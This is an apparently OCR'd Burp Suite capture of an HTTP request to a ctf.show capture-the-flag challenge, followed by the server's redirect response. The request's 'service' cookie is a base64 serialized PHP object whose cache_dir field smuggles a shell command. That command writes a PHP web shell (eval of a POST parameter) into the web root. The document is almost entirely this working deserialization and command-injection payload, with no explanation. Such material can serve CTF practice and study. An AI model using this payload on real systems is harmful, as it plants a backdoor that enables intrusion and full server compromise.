 请求
Raw 参数 头 Hex
GET /controller/logout.php HTTP/1.1
Host: 5ece6079-c1fd-4c16-a51d-0e044e64d10b.challenge.ctf.show
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.51 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
service=TzozOiJkYW8iOjE6e3M6MTE6IgBkYW8AY29uZmlnIjtPOjY6ImNvbmZpZyI6MTp7
czo5OiJjYWNoZV9kaXIiO3M6NjM6ImNhY2hlLyo7ZWNobyAiPD9waHAgZXZhbChcJF9QT
1NUWzFdKTs/PiIgPiAvdmFyL3d3dy9odG1sL2sucGhwOyI7fX0=
Connection: close
响应
Raw 头 Hex
HTTP/1.1 302 Found
Server: nginx/1.21.1
Date: Sat, 12 Mar 2022 06:20:58 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Location: ../login.php
Pragma: no-cache
Set-Cookie: PHPSESSID=ce38a71qoqqsceaie9a8bvvfnn; path=/
Set-Cookie: user=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Set-Cookie: PHPSESSID=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Set-Cookie: service=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
X-Powered-By: PHP/7.3.22
Content-Length: 0